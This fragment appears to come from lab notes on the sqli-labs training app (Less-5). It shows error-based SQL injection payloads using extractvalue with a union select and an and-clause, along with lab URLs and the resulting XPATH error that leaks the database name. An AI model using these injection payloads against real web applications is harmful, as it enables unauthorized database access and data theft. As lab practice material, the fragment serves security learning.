 ?id=100' union select 1,extractvalue(1,concat(0x7e,(select database()))),3 --+
192.168.1.11/sqlilabs/Less-5/?id=100' union select 1,extractvalue(1
Options
Welcome Dhakkan
XPATH syntax error: '~security'
?id=100' and 1=extractvalue(1,concat(0x7e,(select database()))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,conca
Options
Welcome Dhakkan
XPATH syntax error: '~security'